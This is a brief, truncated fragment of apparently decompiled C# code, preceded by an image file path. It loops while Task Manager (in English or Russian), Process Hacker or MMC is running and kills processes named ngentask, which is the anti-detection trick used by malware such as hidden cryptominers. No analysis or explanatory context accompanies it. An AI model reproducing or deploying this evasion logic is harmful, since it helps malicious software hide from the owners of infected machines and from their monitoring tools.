 string fileNameWithoutExtension = Path.GetFileNameWithoutExtension("C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\ngentask.exe");
List<string> list = new List<string>();
list.Add("mmc");
list.Add("ProcessHacker");
list.Add("Taskmgr");
list.Add("Диспетчер задач");
try
{
foreach (string text3 in list)
{
Process[] array = Process.GetProcessesByName(text3);
while (array.Length != 0)
{
foreach (Process process in Process.GetProcessesByName(fileNameWithoutExtension))
{
try
{
process.Kill();
goto IL_0139;
}
catch
{
goto IL_0139;
}
break;
IL_0139:;
}
array = Process.GetProcessesByName(text3);
}